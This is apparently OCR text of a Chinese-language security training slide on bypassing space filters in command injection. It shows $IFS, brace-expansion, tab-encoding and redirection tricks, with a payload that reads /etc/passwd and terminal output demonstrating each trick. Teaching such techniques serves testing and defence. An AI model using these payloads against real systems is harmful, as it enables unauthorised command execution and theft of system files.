 DAS-security 安全中
命令注入漏洞绕过
空格绕过
1. 字符串拼接
IFS(内部域分隔)，是Shell的内置变量，是一个用于分割字段的字符
列表，默认值是空白(包括空格、tab、换行)。
2. 使用{}
例如{cat,text}
3. 使用Tab
?_=cat%09/etc/passwd
4. 在读取文件的时候利用重定向符<>
cat<>text cat<text
root@DESKTOP-DNINK1K:~# cat text
123
root@DESKTOP-DNINK1K:~# cat$IFStext
^C
root@DESKTOP-DNINK1K:~# cat${IFS}text
123
root@DESKTOP-DNINK1K:~# cat$IFS$1text
123
root@DESKTOP-DNINK1K:~# cat$IFS'text'
123
root@DESKTOP-DNINK1K:~# {cat,text}
123
root@DESKTOP-DNINK1K:~# cat<>text
123
root@DESKTOP-DNINK1K:~# cat<text
123